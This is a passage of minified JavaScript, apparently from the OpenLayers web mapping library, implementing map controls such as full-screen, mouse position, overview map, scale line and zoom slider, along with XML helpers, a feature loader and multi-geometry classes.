b[0]&&0===b[1])||(c=a.aa().xa(),c=a.Ia(c),b=[c[0]+b[0],c[1]+b[1]],a.aa().animate({center:a.Ra(b),duration:this.autoPanAnimation.duration,easing:this.autoPanAnimation.easing}))}}};k.rm=function(){Hn(this)};k.Hj=function(a){this.set(Cn,a)};k.setMap=function(a){this.set(Dn,a)};k.Mj=function(a){this.set(En,a)};k.We=function(a){this.set(Fn,a)};function In(a,b){var c=a.getBoundingClientRect();a=c.left+window.pageXOffset;c=c.top+window.pageYOffset;return[a,c,a+b[0],c+b[1]]}k.Pj=function(a){this.set(Gn,a)};
function Jn(a,b){a.a.visible!==b&&(a.element.style.display=b?"":"none",a.a.visible=b)}
function Hn(a){var b=a.Ve(),c=a.pi();if(b&&b.c&&c){c=b.Ia(c);var d=b.Cb();b=a.element.style;var e=a.Xh(),f=a.Yh();Jn(a,!0);var g=e[0];e=e[1];if("bottom-right"==f||"center-right"==f||"top-right"==f)""!==a.a.Se&&(a.a.Se=b.left=""),g=Math.round(d[0]-c[0]-g)+"px",a.a.xf!=g&&(a.a.xf=b.right=g);else{""!==a.a.xf&&(a.a.xf=b.right="");if("bottom-center"==f||"center-center"==f||"top-center"==f)g-=a.element.offsetWidth/2;g=Math.round(c[0]+g)+"px";a.a.Se!=g&&(a.a.Se=b.left=g)}if("bottom-left"==f||"bottom-center"==
f||"bottom-right"==f)""!==a.a.Ef&&(a.a.Ef=b.top=""),c=Math.round(d[1]-c[1]-e)+"px",a.a.ze!=c&&(a.a.ze=b.bottom=c);else{""!==a.a.ze&&(a.a.ze=b.bottom="");if("center-left"==f||"center-center"==f||"center-right"==f)e-=a.element.offsetHeight/2;c=Math.round(c[1]+e)+"px";a.a.Ef!=c&&(a.a.Ef=b.top=c)}}else Jn(a,!1)}var Cn="element",Dn="map",En="offset",Fn="position",Gn="positioning";function Kn(a,b,c,d,e,f){cl.call(this,a,b,f);this.c=0;this.l=null;this.v=d;this.a=null;this.f={};this.C=e;this.N=c}w(Kn,cl);k=Kn.prototype;k.ia=function(){this.a=null;this.f={};this.state=5;this.u();cl.prototype.ia.call(this)};k.G=function(){return this.l||Ln};k.qn=function(){return this.v};k.pn=function(){return this.a};k.lb=function(){return this.N};k.rn=function(){return this.o};function ok(a,b,c){return a.f[x(b)+","+c]}
k.load=function(){0==this.state&&(oj(this,1),this.C(this,this.N),this.D(null,NaN,null))};k.Cp=function(a,b,c){this.vg(b);this.Ij(a);this.ri(c)};k.Bp=function(){oj(this,3)};k.ri=function(a){this.l=a};k.Ij=function(a){this.a=a;oj(this,2)};k.vg=function(a){this.o=a};k.ug=function(a){this.D=a};var Ln=[0,0,4096,4096];function Mn(a){a=a?a:{};this.c=void 0!==a.className?a.className:"ol-full-screen";var b=void 0!==a.label?a.label:"\u2922";this.l="string"===typeof b?document.createTextNode(b):b;b=void 0!==a.labelActive?a.labelActive:"\u00d7";this.v="string"===typeof b?document.createTextNode(b):b;var c=a.tipLabel?a.tipLabel:"Toggle full-screen";b=document.createElement("button");b.className=this.c+"-"+Nn();b.setAttribute("type","button");b.title=c;b.appendChild(this.l);y(b,"click",this.C,this);c=document.createElement("div");
c.className=this.c+" ol-unselectable ol-control "+(On()?"":"ol-unsupported");c.appendChild(b);vg.call(this,{element:c,target:a.target});this.D=void 0!==a.keys?a.keys:!1;this.j=a.source}w(Mn,vg);
Mn.prototype.C=function(a){a.preventDefault();On()&&(a=this.a)&&(Nn()?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():(a=this.j?"string"===typeof this.j?document.getElementById(this.j):this.j:a.Cc(),this.D?a.mozRequestFullScreenWithKeys?a.mozRequestFullScreenWithKeys():a.webkitRequestFullscreen?a.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):
Pn(a):Pn(a)))};Mn.prototype.o=function(){var a=this.element.firstElementChild,b=this.a;Nn()?(a.className=this.c+"-true",ig(this.v,this.l)):(a.className=this.c+"-false",ig(this.l,this.v));b&&b.Oc()};Mn.prototype.setMap=function(a){vg.prototype.setMap.call(this,a);a&&this.s.push(y(document,Qn(),this.o,this))};
function On(){var a=document.body;return!!(a.webkitRequestFullscreen||a.mozRequestFullScreen&&document.mozFullScreenEnabled||a.msRequestFullscreen&&document.msFullscreenEnabled||a.requestFullscreen&&document.fullscreenEnabled)}function Nn(){return!!(document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement||document.fullscreenElement)}
function Pn(a){a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()}var Qn=function(){var a;return function(){if(!a){var b=document.body;b.webkitRequestFullscreen?a="webkitfullscreenchange":b.mozRequestFullScreen?a="mozfullscreenchange":b.msRequestFullscreen?a="MSFullscreenChange":b.requestFullscreen&&(a="fullscreenchange")}return a}}();function Rn(a){a=a?a:{};var b=document.createElement("DIV");b.className=void 0!==a.className?a.className:"ol-mouse-position";vg.call(this,{element:b,render:a.render?a.render:Sn,target:a.target});y(this,Xc(Tn),this.En,this);a.coordinateFormat&&this.Gj(a.coordinateFormat);a.projection&&this.ti(a.projection);this.o=void 0!==a.undefinedHTML?a.undefinedHTML:"";this.v=b.innerHTML;this.l=this.j=this.c=null}w(Rn,vg);
function Sn(a){a=a.frameState;a?this.c!=a.viewState.projection&&(this.c=a.viewState.projection,this.j=null):this.c=null;Un(this,this.l)}k=Rn.prototype;k.En=function(){this.j=null};k.Qh=function(){return this.get(Vn)};k.si=function(){return this.get(Tn)};k.mm=function(a){this.l=this.a.ud(a);Un(this,this.l)};k.nm=function(){Un(this,null);this.l=null};k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&(a=a.a,this.s.push(y(a,"mousemove",this.mm,this),y(a,"mouseout",this.nm,this)))};
k.Gj=function(a){this.set(Vn,a)};k.ti=function(a){this.set(Tn,Ob(a))};function Un(a,b){var c=a.o;if(b&&a.c){if(!a.j){var d=a.si();a.j=d?Pb(a.c,d):$b}if(b=a.a.Ra(b))a.j(b,b),c=(c=a.Qh())?c(b):b.toString()}a.v&&c==a.v||(a.element.innerHTML=c,a.v=c)}var Tn="projection",Vn="coordinateFormat";function Wn(a){function b(a){a=h.Sd(a);l.a.aa().ub(a);window.removeEventListener("mousemove",c);window.removeEventListener("mouseup",b)}function c(a){a=h.Sd({clientX:a.clientX-n.offsetWidth/2,clientY:a.clientY+n.offsetHeight/2});m.We(a)}a=a?a:{};this.j=void 0!==a.collapsed?a.collapsed:!0;this.l=void 0!==a.collapsible?a.collapsible:!0;this.l||(this.j=!1);var d=void 0!==a.className?a.className:"ol-overviewmap",e=void 0!==a.tipLabel?a.tipLabel:"Overview map",f=void 0!==a.collapseLabel?a.collapseLabel:
"\u00ab";"string"===typeof f?(this.o=document.createElement("span"),this.o.textContent=f):this.o=f;f=void 0!==a.label?a.label:"\u00bb";"string"===typeof f?(this.D=document.createElement("span"),this.D.textContent=f):this.D=f;var g=this.l&&!this.j?this.o:this.D;f=document.createElement("button");f.setAttribute("type","button");f.title=e;f.appendChild(g);y(f,"click",this.Hn,this);this.C=document.createElement("DIV");this.C.className="ol-overviewmap-map";var h=this.c=new G({controls:new B,interactions:new B,
view:a.view});a.layers&&a.layers.forEach(function(a){h.xe(a)},this);e=document.createElement("DIV");e.className="ol-overviewmap-box";e.style.boxSizing="border-box";this.v=new Bn({position:[0,0],positioning:"bottom-left",element:e});this.c.ye(this.v);e=document.createElement("div");e.className=d+" ol-unselectable ol-control"+(this.j&&this.l?" ol-collapsed":"")+(this.l?"":" ol-uncollapsible");e.appendChild(this.C);e.appendChild(f);vg.call(this,{element:e,render:a.render?a.render:Xn,target:a.target});
var l=this,m=this.v,n=this.v.Rd();n.addEventListener("mousedown",function(){window.addEventListener("mousemove",c);window.addEventListener("mouseup",b)})}w(Wn,vg);k=Wn.prototype;k.setMap=function(a){var b=this.a;a!==b&&(b&&((b=b.aa())&&Mc(b,Xc("rotation"),this.Qe,this),this.c.Ad(null)),vg.prototype.setMap.call(this,a),a&&(this.c.Ad(this.C),this.s.push(y(a,"propertychange",this.lm,this)),0===this.c.Xe().kc()&&this.c.zf(a.hc()),a=a.aa()))&&(y(a,Xc("rotation"),this.Qe,this),ag(a)&&(this.c.Oc(),Yn(this)))};
k.lm=function(a){"view"===a.key&&((a=a.oldValue)&&Mc(a,Xc("rotation"),this.Qe,this),a=this.a.aa(),y(a,Xc("rotation"),this.Qe,this))};k.Qe=function(){this.c.aa().ce(this.a.aa().Sa())};function Xn(){var a=this.a,b=this.c;if(a.c&&b.c){var c=a.Cb();a=a.aa().qd(c);var d=b.Cb();c=b.aa().qd(d);var e=b.Ia($a(a)),f=b.Ia(Ya(a));b=Math.abs(e[0]-f[0]);e=Math.abs(e[1]-f[1]);f=d[0];d=d[1];b<.1*f||e<.1*d||b>.75*f||e>.75*d?Yn(this):La(c,a)||(a=this.c,c=this.a.aa(),a.aa().ub(c.xa()))}Zn(this)}
function Yn(a){var b=a.a;a=a.c;var c=b.Cb();b=b.aa().qd(c);a=a.aa();ib(b,1/(.1*Math.pow(2,Math.log(7.5)/Math.LN2/2)));a.Uf(b)}function Zn(a){var b=a.a,c=a.c;if(b.c&&c.c){var d=b.Cb(),e=b.aa(),f=c.aa();c=e.Sa();b=a.v;var g=a.v.Rd(),h=e.qd(d);d=f.Pa();e=Wa(h);f=Za(h);if(a=a.a.aa().xa()){var l=[e[0]-a[0],e[1]-a[1]];Fe(l,c);ze(l,a)}b.We(l);g&&(g.style.width=Math.abs((e[0]-f[0])/d)+"px",g.style.height=Math.abs((f[1]-e[1])/d)+"px")}}k.Hn=function(a){a.preventDefault();$n(this)};
function $n(a){a.element.classList.toggle("ol-collapsed");a.j?ig(a.o,a.D):ig(a.D,a.o);a.j=!a.j;var b=a.c;a.j||b.c||(b.Oc(),Yn(a),Lc(b,"postrender",function(){Zn(this)},a))}k.Gn=function(){return this.l};k.Jn=function(a){this.l!==a&&(this.l=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.j&&$n(this))};k.In=function(a){this.l&&this.j!==a&&$n(this)};k.Fn=function(){return this.j};k.Hl=function(){return this.c};function ao(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-scale-line";this.l=document.createElement("DIV");this.l.className=b+"-inner";this.c=document.createElement("DIV");this.c.className=b+" ol-unselectable";this.c.appendChild(this.l);this.o=null;this.v=void 0!==a.minWidth?a.minWidth:64;this.j=!1;this.B=void 0;this.D="";vg.call(this,{element:this.c,render:a.render?a.render:bo,target:a.target});y(this,Xc(co),this.V,this);this.O(a.units||"metric")}w(ao,vg);var eo=[1,2,5];ao.prototype.C=function(){return this.get(co)};
function bo(a){(a=a.frameState)?this.o=a.viewState:this.o=null;fo(this)}ao.prototype.V=function(){fo(this)};ao.prototype.O=function(a){this.set(co,a)};
function fo(a){var b=a.o;if(b){var c=b.center,d=b.projection,e=a.C();b=Nb(d,b.resolution,c,"degrees"==e?"degrees":"m");"degrees"!=e&&(b*=d.Bc());var f=a.v*b;c="";"degrees"==e?(c=ub.degrees,"degrees"==d.a?f*=c:b/=c,f<c/60?(c="\u2033",b*=3600):f<c?(c="\u2032",b*=60):c="\u00b0"):"imperial"==e?.9144>f?(c="in",b/=.0254):1609.344>f?(c="ft",b/=.3048):(c="mi",b/=1609.344):"nautical"==e?(b/=1852,c="nm"):"metric"==e?.001>f?(c="\u03bcm",b*=1E6):1>f?(c="mm",b*=1E3):1E3>f?c="m":(c="km",b/=1E3):"us"==e?.9144>f?
(c="in",b*=39.37):1609.344>f?(c="ft",b/=.30480061):(c="mi",b/=1609.3472):oa(!1,33);for(e=3*Math.floor(Math.log(a.v*b)/Math.log(10));;){f=eo[(e%3+3)%3]*Math.pow(10,Math.floor(e/3));d=Math.round(f/b);if(isNaN(d)){a.c.style.display="none";a.j=!1;return}if(d>=a.v)break;++e}b=f+" "+c;a.D!=b&&(a.l.innerHTML=b,a.D=b);a.B!=d&&(a.l.style.width=d+"px",a.B=d);a.j||(a.c.style.display="",a.j=!0)}else a.j&&(a.c.style.display="none",a.j=!1)}var co="units";function go(a){a=a?a:{};this.c=void 0;this.j=ho;this.D=this.v=0;this.O=null;this.$=!1;this.V=void 0!==a.duration?a.duration:200;var b=void 0!==a.className?a.className:"ol-zoomslider",c=document.createElement("button");c.setAttribute("type","button");c.className=b+"-thumb ol-unselectable";var d=document.createElement("div");d.className=b+" ol-unselectable ol-control";d.appendChild(c);this.l=new Xd(d);y(this.l,"pointerdown",this.$l,this);y(this.l,"pointermove",this.Yl,this);y(this.l,"pointerup",this.Zl,
this);y(d,"click",this.Xl,this);y(c,"click",Rc);vg.call(this,{element:d,render:a.render?a.render:io})}w(go,vg);go.prototype.ia=function(){Pc(this.l);vg.prototype.ia.call(this)};var ho=0;k=go.prototype;k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&a.render()};
function io(a){if(a.frameState){if(!this.$){var b=this.element,c=b.offsetWidth,d=b.offsetHeight,e=b.firstElementChild,f=getComputedStyle(e);b=e.offsetWidth+parseFloat(f.marginRight)+parseFloat(f.marginLeft);e=e.offsetHeight+parseFloat(f.marginTop)+parseFloat(f.marginBottom);this.O=[b,e];c>d?(this.j=1,this.D=c-b):(this.j=ho,this.v=d-e);this.$=!0}a=a.frameState.viewState.resolution;a!==this.c&&(this.c=a,jo(this,a))}}
k.Xl=function(a){var b=this.a.aa();a=ko(this,pa(1===this.j?(a.offsetX-this.O[0]/2)/this.D:(a.offsetY-this.O[1]/2)/this.v,0,1));b.animate({resolution:b.constrainResolution(a),duration:this.V,easing:Oe})};k.$l=function(a){this.o||a.b.target!==this.element.firstElementChild||(bg(this.a.aa(),1,1),this.C=a.clientX,this.B=a.clientY,this.o=!0)};
k.Yl=function(a){if(this.o){var b=this.element.firstElementChild;this.c=ko(this,pa(1===this.j?(a.clientX-this.C+parseInt(b.style.left,10))/this.D:(a.clientY-this.B+parseInt(b.style.top,10))/this.v,0,1));this.a.aa().gd(this.c);jo(this,this.c);this.C=a.clientX;this.B=a.clientY}};k.Zl=function(){if(this.o){var a=this.a.aa();bg(a,1,-1);a.animate({resolution:a.constrainResolution(this.c),duration:this.V,easing:Oe});this.o=!1;this.B=this.C=void 0}};
function jo(a,b){b=1-gg(a.a.aa())(b);var c=a.element.firstElementChild;1==a.j?c.style.left=a.D*b+"px":c.style.top=a.v*b+"px"}function ko(a,b){return fg(a.a.aa())(1-b)};function lo(a){a=a?a:{};this.extent=a.extent?a.extent:null;var b=void 0!==a.className?a.className:"ol-zoom-extent",c=void 0!==a.label?a.label:"E",d=void 0!==a.tipLabel?a.tipLabel:"Fit to extent",e=document.createElement("button");e.setAttribute("type","button");e.title=d;e.appendChild("string"===typeof c?document.createTextNode(c):c);y(e,"click",this.c,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(e);vg.call(this,{element:c,target:a.target})}
w(lo,vg);lo.prototype.c=function(a){a.preventDefault();a=this.a.aa();var b=this.extent?this.extent:a.v.G();a.Uf(b)};var mo=document.implementation.createDocument("","",null);function no(a,b){return mo.createElementNS(a,b)}function oo(a,b){return po(a,b,[]).join("")}function po(a,b,c){if(a.nodeType==Node.CDATA_SECTION_NODE||a.nodeType==Node.TEXT_NODE)b?c.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(a.nodeValue);else for(a=a.firstChild;a;a=a.nextSibling)po(a,b,c);return c}function qo(a){return a instanceof Document}function ro(a){return a instanceof Node}
function so(a){return(new DOMParser).parseFromString(a,"application/xml")}function to(a,b){return function(c,d){c=a.call(b,c,d);void 0!==c&&gc(d[d.length-1],c)}}function uo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&d[d.length-1].push(c)}}function vo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&(d[d.length-1]=c)}}
function wo(a){return function(b,c){var d=a.call(this,b,c);if(void 0!==d){c=c[c.length-1];b=b.localName;var e;b in c?e=c[b]:e=c[b]=[];e.push(d)}}}function L(a,b){return function(c,d){var e=a.call(this,c,d);void 0!==e&&(d[d.length-1][void 0!==b?b:c.localName]=e)}}function M(a,b){return function(c,d,e){a.call(void 0!==b?b:this,c,d,e);e[e.length-1].node.appendChild(c)}}
function xo(a){var b,c;return function(d,e,f){if(void 0===b){b={};var g={};g[d.localName]=a;b[d.namespaceURI]=g;c=yo(d.localName)}zo(b,c,e,f)}}function yo(a,b){return function(c,d,e){c=d[d.length-1].node;d=a;void 0===d&&(d=e);e=b;void 0===b&&(e=c.namespaceURI);return no(e,d)}}var Ao=yo();function Bo(a,b){for(var c=b.length,d=Array(c),e=0;e<c;++e)d[e]=a[b[e]];return d}function N(a,b,c){c=void 0!==c?c:{};var d;var e=0;for(d=a.length;e<d;++e)c[a[e]]=b;return c}
function Co(a,b,c,d){for(b=b.firstElementChild;b;b=b.nextElementSibling){var e=a[b.namespaceURI];void 0!==e&&(e=e[b.localName],void 0!==e&&e.call(d,b,c))}}function O(a,b,c,d,e){d.push(a);Co(b,c,d,e);return d.pop()}function zo(a,b,c,d,e,f){for(var g=(void 0!==e?e:c).length,h,l,m=0;m<g;++m)h=c[m],void 0!==h&&(l=b.call(f,h,d,void 0!==e?e[m]:void 0),void 0!==l&&a[l.namespaceURI][l.localName].call(f,l,h,d))}function Do(a,b,c,d,e,f,g){e.push(a);zo(b,c,d,e,f,g);e.pop()};function Eo(a,b,c,d){return function(e,f,g){var h=new XMLHttpRequest;h.open("GET","function"===typeof a?a(e,f,g):a,!0);"arraybuffer"==b.S()&&(h.responseType="arraybuffer");h.onload=function(){if(!h.status||200<=h.status&&300>h.status){var a=b.S();if("json"==a||"text"==a)var e=h.responseText;else"xml"==a?(e=h.responseXML)||(e=so(h.responseText)):"arraybuffer"==a&&(e=h.response);e?c.call(this,b.Qa(e,{featureProjection:g}),b.sb(e),b.cg()):d.call(this)}else d.call(this)}.bind(this);h.onerror=function(){d.call(this)}.bind(this);
h.send()}}function Fo(a,b){return Eo(a,b,function(a){this.Qc(a)},ea)};function Go(){this.i=this.defaultDataProjection=null}function Ho(a,b,c){var d;c&&(d={dataProjection:c.dataProjection?c.dataProjection:a.sb(b),featureProjection:c.featureProjection});return Io(a,d)}function Io(a,b){return kb({dataProjection:a.defaultDataProjection,featureProjection:a.i},b)}Go.prototype.cg=function(){return null};
function Jo(a,b,c){var d=c?Ob(c.featureProjection):null,e=c?Ob(c.dataProjection):null,f;d&&e&&!Xb(d,e)?a instanceof gf?f=(b?a.clone():a).mb(b?d:e,b?e:d):f=bc(a,e,d):f=a;if(b&&c&&void 0!==c.decimals){var g=Math.pow(10,c.decimals);f===a&&(f=f.clone());f.Rc(function(a){for(var b=0,c=a.length;b<c;++b)a[b]=Math.round(a[b]*g)/g;return a})}return f};function Ko(){Go.call(this)}w(Ko,Go);function Lo(a){return"string"===typeof a?(a=JSON.parse(a))?a:null:null!==a?a:null}k=Ko.prototype;k.S=function(){return"json"};k.Yb=function(a,b){return this.dd(Lo(a),Ho(this,a,b))};k.Qa=function(a,b){return this.Mg(Lo(a),Ho(this,a,b))};k.ed=function(a,b){return this.Qg(Lo(a),Ho(this,a,b))};k.sb=function(a){return this.Tg(Lo(a))};k.Jd=function(a,b){return JSON.stringify(this.ld(a,b))};k.ac=function(a,b){return JSON.stringify(this.qe(a,b))};
k.md=function(a,b){return JSON.stringify(this.se(a,b))};function P(a,b){hf.call(this);this.c=[];this.j=this.o=-1;this.na(a,b)}w(P,hf);k=P.prototype;k.Gk=function(a){this.A?gc(this.A,a.da().slice()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new P(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.j!=this.g&&(this.o=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.j=this.g);return uf(this.A,0,this.c,this.a,this.o,!1,a,b,c,d)};
k.Wn=function(a,b,c){return"XYM"!=this.ja&&"XYZM"!=this.ja||0===this.A.length?null:Tk(this.A,this.c,this.a,a,void 0!==b?b:!1,void 0!==c?c:!1)};k.W=function(){return zf(this.A,0,this.c,this.a)};k.pb=function(){return this.c};k.yl=function(a){if(0>a||this.c.length<=a)return null;var b=new I(null);b.ba(this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};
k.wd=function(){var a=this.A,b=this.c,c=this.ja,d=[],e=0,f;var g=0;for(f=b.length;g<f;++g){var h=b[g],l=new I(null);l.ba(c,a.slice(e,h));d.push(l);e=h}return d};k.Ge=function(){var a=[],b=this.A,c=0,d=this.c,e=this.a,f;var g=0;for(f=d.length;g<f;++g){var h=d[g];c=Kk(b,c,h,e,.5);gc(a,c);c=h}return a};k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a,g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m];h=Bf(d,g,n,f,a,b,h);c.push(h);g=n}b.length=h;a=new P(null);a.ba("XY",b,c);return a};k.S=function(){return"MultiLineString"};
k.$a=function(a){a:{var b=this.A,c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){if(Kf(b,e,c[g],d,a)){a=!0;break a}e=c[g]}a=!1}return a};k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Mo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);gc(d,h.da());e.push(d.length)}a.ba(c,d,e)};function No(a,b){hf.call(this);this.na(a,b)}w(No,hf);k=No.prototype;k.Ik=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.u()};k.clone=function(){var a=new No(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.A,f=this.a,g;var h=0;for(g=e.length;h<g;h+=f){var l=ua(a,b,e[h],e[h+1]);if(l<d){d=l;for(l=0;l<f;++l)c[l]=e[h+l];c.length=f}}return d};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.Ll=function(a){var b=this.A?this.A.length/this.a:0;if(0>a||b<=a)return null;b=new C(null);b.ba(this.ja,this.A.slice(a*this.a,(a+1)*this.a));return b};k.de=function(){var a=this.A,b=this.ja,c=this.a,d=[],e;var f=0;for(e=a.length;f<e;f+=c){var g=new C(null);g.ba(b,a.slice(f,f+c));d.push(g)}return d};k.S=function(){return"MultiPoint"};k.$a=function(a){var b=this.A,c=this.a,d;var e=0;for(d=b.length;e<d;e+=c){var f=b[e];var g=b[e+1];if(Ka(a,f,g))return!0}return!1};
k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Q(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(Q,hf);k=Q.prototype;k.Jk=function(a){if(this.A){var b=this.A.length;gc(this.A,a.da());a=a.pb().slice();var c;var d=0;for(c=a.length;d<c;++d)a[d]+=b}else this.A=a.da().slice(),a=a.pb().slice(),this.c.push();this.c.push(a);this.u()};k.clone=function(){for(var a=new Q(null),b=this.c.length,c=Array(b),d=0;d<b;++d)c[d]=this.c[d].slice();a.ba(this.ja,this.A.slice(),c);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;if(this.C!=this.g){var e=this.c,f=0,g=0,h;var l=0;for(h=e.length;l<h;++l){var m=e[l];g=qf(this.A,f,m,this.a,g);f=m[m.length-1]}this.B=Math.sqrt(g);this.C=this.g}e=Ii(this);f=this.c;g=this.a;l=this.B;h=0;m=[NaN,NaN];var n;var p=0;for(n=f.length;p<n;++p){var q=f[p];d=uf(e,h,q,g,l,!0,a,b,c,d,m);h=q[q.length-1]}return d};
k.Zc=function(a,b){a:{var c=Ii(this),d=this.c,e=0;if(0!==d.length){var f;var g=0;for(f=d.length;g<f;++g){var h=d[g];if(Hf(c,e,h,this.a,a,b)){a=!0;break a}e=h[h.length-1]}}a=!1}return a};k.Xn=function(){var a=Ii(this),b=this.c,c=0,d=0,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];d+=nf(a,c,g,this.a);c=g[g.length-1]}return d};k.W=function(a){if(void 0!==a){var b=Ii(this).slice();Pf(b,this.c,this.a,a)}else b=this.A;return Af(b,0,this.c,this.a)};k.td=function(){return this.c};
function Ji(a){if(a.o!=a.g){var b=a.A,c=a.c,d=a.a,e=0,f=[],g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e=Qa(b,e,l[0],d);f.push((e[0]+e[2])/2,(e[1]+e[3])/2);e=l[l.length-1]}b=Ii(a);c=a.c;d=a.a;h=0;g=[];l=0;for(e=c.length;l<e;++l){var m=c[l];g=If(b,h,m,d,f,2*l,g);h=m[m.length-1]}a.D=g;a.o=a.g}return a.D}k.ul=function(){var a=new No(null);a.ba("XYM",Ji(this).slice());return a};
function Ii(a){if(a.T!=a.g){var b=a.A;a:{var c=a.c;var d;var e=0;for(d=c.length;e<d;++e)if(!Nf(b,c[e],a.a,void 0)){c=!1;break a}c=!0}c?a.j=b:(a.j=b.slice(),a.j.length=Pf(a.j,a.c,a.a));a.T=a.g}return a.j}k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a;a=Math.sqrt(a);var g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m],p=[];h=Cf(d,g,n,f,a,b,h,p);c.push(p);g=n[n.length-1]}b.length=h;d=new Q(null);d.ba("XY",b,c);return d};
k.Ml=function(a){if(0>a||this.c.length<=a)return null;if(0===a)var b=0;else b=this.c[a-1],b=b[b.length-1];a=this.c[a].slice();var c=a[a.length-1];if(0!==b){var d;var e=0;for(d=a.length;e<d;++e)a[e]-=b}e=new D(null);e.ba(this.ja,this.A.slice(b,c),a);return e};k.Vd=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f,g;var h=0;for(f=c.length;h<f;++h){var l=c[h].slice(),m=l[l.length-1];if(0!==e){var n=0;for(g=l.length;n<g;++n)l[n]-=e}n=new D(null);n.ba(a,b.slice(e,m),l);d.push(n);e=m}return d};
k.S=function(){return"MultiPolygon"};k.$a=function(a){a:{var b=Ii(this),c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];if(Lf(b,e,h,d,a)){a=!0;break a}e=h[h.length-1]}a=!1}return a};
k.na=function(a,b){if(a){lf(this,b,a,3);this.A||(this.A=[]);b=this.A;var c=this.a,d=this.c,e=0;d=d?d:[];var f=0,g;var h=0;for(g=a.length;h<g;++h)e=xf(b,e,a[h],c,d[f]),d[f++]=e,e=e[e.length-1];d.length=f;0===d.length?this.A.length=0:(a=d[d.length-1],this.A.length=0===a.length?0:a[a.length-1]);this.u()}else this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Oo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);var l=d.length;var m=h.pb();var n;var p=0;for(n=m.length;p<n;++p)m[p]+=l;gc(d,h.da());e.push(m)}a.ba(c,d,e)};function Po(a){a=a?a:{};Go.call(this);this.b=a.geometryName}w(Po,Ko);
function Qo(a,b){if(!a)return null;if("number"===typeof a.x&&"number"===typeof a.y)var c="Point";else if(a.points)c="MultiPoint";else if(a.paths)c=1===a.paths.length?"LineString":"MultiLineString";else if(a.rings){var d=a.rings,e=Ro(a),f=[],g=[];c=[];var h;var l=0;for(h=d.length;l<h;++l)f.length=0,wf(f,0,d[l],e.length),Mf(f,0,f.length,e.length)?g.push([d[l]]):c.push(d[l]);for(;c.length;){d=c.shift();e=!1;for(l=g.length-1;0<=l;l--)if(La((new Df(g[l][0])).G(),(new Df(d)).G())){g[l].push(d);e=!0;break}e||
g.push([d.reverse()])}a=kb({},a);1===g.length?(c="Polygon",a.rings=g[0]):(c="MultiPolygon",a.rings=g)}return Jo((0,So[c])(a),!1,b)}function Ro(a){var b="XY";!0===a.hasZ&&!0===a.hasM?b="XYZM":!0===a.hasZ?b="XYZ":!0===a.hasM&&(b="XYM");return b}function To(a){a=a.ja;return{hasZ:"XYZ"===a||"XYZM"===a,hasM:"XYM"===a||"XYZM"===a}}
var So={Point:function(a){return void 0!==a.m&&void 0!==a.z?new C([a.x,a.y,a.z,a.m],"XYZM"):void 0!==a.z?new C([a.x,a.y,a.z],"XYZ"):void 0!==a.m?new C([a.x,a.y,a.m],"XYM"):new C([a.x,a.y])},LineString:function(a){return new I(a.paths[0],Ro(a))},Polygon:function(a){return new D(a.rings,Ro(a))},MultiPoint:function(a){return new No(a.points,Ro(a))},MultiLineString:function(a){return new P(a.paths,Ro(a))},MultiPolygon:function(a){return new Q(a.rings,Ro(a))}},Uo={Point:function(a){var b=a.W(),c;a=a.ja;
